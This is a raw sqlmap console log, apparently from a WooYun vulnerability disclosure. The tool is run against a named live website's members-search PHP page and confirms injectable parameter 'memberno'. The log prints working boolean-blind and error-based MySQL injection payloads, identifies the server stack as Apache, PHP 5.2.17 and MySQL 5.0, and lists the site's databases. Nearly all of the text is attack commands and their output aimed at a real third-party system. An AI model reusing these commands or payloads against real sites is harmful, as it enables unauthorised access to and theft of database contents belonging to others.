 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://www.108.com.tw:80/main04/member
s/search_list_members_parent_case.php?act=memberno&image=&memberno=1" -p "member
no"  --level 5 --delay=2 --time-sec=50 --dbs
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:31:37
[19:31:37] [INFO] resuming back-end DBMS 'mysql'
[19:31:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: memberno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=memberno&image=&memberno=1' AND 4824=4824 AND 'Qlfb' LIKE 'Qlfb
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: act=memberno&image=&memberno=1' AND (SELECT 1405 FROM(SELECT COUNT(
*),CONCAT(0x7175716171,(SELECT (CASE WHEN (1405=1405) THEN 1 ELSE 0 END)),0x7172
757871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'zSXx' LIKE 'zSXx
---
[19:31:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:31:44] [INFO] fetching database names
[19:31:49] [INFO] the SQL query used returns 2 entries
[19:31:52] [INFO] retrieved: information_schema
[19:31:54] [INFO] retrieved: com108_site
available databases [2]:
[*] com108_site
[*] information_schema
[19:31:54] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.108.com.tw'
[*] shutting down at 19:31:54
www.wooyun.org